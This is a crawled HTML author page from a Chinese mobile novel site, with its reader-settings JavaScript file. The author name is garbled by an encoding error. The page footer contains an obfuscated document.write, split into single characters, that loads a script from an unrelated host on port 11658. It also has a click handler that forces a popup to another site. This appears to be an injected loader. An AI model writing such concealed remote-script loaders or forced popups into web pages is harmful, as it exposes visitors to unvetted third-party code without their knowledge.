

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shanghuigu.com/author/%E6%98%A5%E8%8A%B1
body_size: 1722
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>作者鏄ヨ姳全部小说-伤悔谷手机阅读</title>
<meta name="MobileOptimized" content="240"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://www.shanghuigu.com/17mb/style/style.css" />
<script src="https://www.shanghuigu.com/17mb/script/wap.js"></script>
<script src="https://www.shanghuigu.com/17mb/script/xgg.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div class="currency_head">
    <div class="return"><a href="javascript:history.go(-1);">返回</a></div>
	<h1>作者小说列表</h1>
	<div class="homepage"><a href="/">首页</a></div>
</div>
<style>
.p2{
	margin-left:10px;
}
</style>
<div class="author_box">
<div class="author_novel"><span>鏄ヨ姳</span>的全部小说</div>
	   
</div>

<div class="bottomad">
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="http://www.shanghuigu.com/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" value="" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="/">首页</a></span> | <span><a href="/mybook.html" rel="nofollow">书架</a></span> | <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?52af4018fa03577b8f00497ae52e63fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0e070f5f94e345d1bc306566588dde37","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 

--- FILE ---
content_type: application/javascript
request_url: https://www.shanghuigu.com/17mb/script/wap.js
body_size: 1318
content:
function user() {
    document.write('<script src="/status.html"></script>')
}
var checkbg = "#816863";
//内容页用户设置
function nr_setbg(intype){
    var huyandiv = document.getElementById("huyandiv");
    var light = document.getElementById("lightdiv");
    if(intype == "huyan"){
        if(huyandiv.style.backgroundColor == ""){
            set("light","huyan");
            document.cookie="light=huyan;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "light"){
        if(light.innerHTML == "关灯"){
            set("light","yes");
            document.cookie="light=yes;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "big"){
        set("font","big");
        document.cookie="font=big;path=/";
    }
    if(intype == "middle"){
        set("font","middle");
        document.cookie="font=middle;path=/";
    }
    if(intype == "small"){
        set("font","small");
        document.cookie="font=small;path=/";
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }
    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("","");
    }
}

//内容页应用设置
function set(intype,p){
    var nr_body = document.getElementById("novelbody");//页面body
    var huyandiv = document.getElementById("huyandiv");//护眼div
    var lightdiv = document.getElementById("lightdiv");//灯光div
    var fontfont = document.getElementById("fontfont");//字体div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("novelcontent");//内容div
    var chaptertitle =  document.getElementById("chaptertitle");
    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            huyandiv.style.backgroundColor = "";
            chaptertitle.style.color = '#999';
            nr_body.style.backgroundColor = "#32373B";
            nr1.style.color = "#999";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = "";
            chaptertitle.style.color = '#000';
            nr_body.style.backgroundColor = "#fbf6ec";
            nr1.style.color = "#000";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            huyandiv.style.backgroundColor = checkbg;
            chaptertitle.style.color = '#000';
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#000";
        }
    }
    //字体
    if(intype == "font"){
        //alert(p);
        fontbig.style.backgroundColor = "";
        fontmiddle.style.backgroundColor = "";
        fontsmall.style.backgroundColor = "";
        if(p == "big"){
            fontbig.style.backgroundColor = checkbg;
            nr1.style.fontSize = "24px";
        }
        if(p == "middle"){
            fontmiddle.style.backgroundColor = checkbg;
            nr1.style.fontSize = "16px";
        }
        if(p == "small"){
            fontsmall.style.backgroundColor = checkbg;
            nr1.style.fontSize = "12px";
        }
    }
}
function _17mb_top(){
    document.write("<!--顶部广告-->");
}
function _17mb_middle(){
    document.write("<!--中部广告-->");
}
function _17mb_bottom(){
    document.write("<!--底部广告-->");
}
function _17mb_all(){
    document.write("<!--悬浮广告或者其他广告-->");
}
function _17mb_tongji(){
    document.write("<!--统计-普通的同步代码-->");
}

//异步的统计代码直接放在此处,但需要把开头的<script>和结尾的< /script>去掉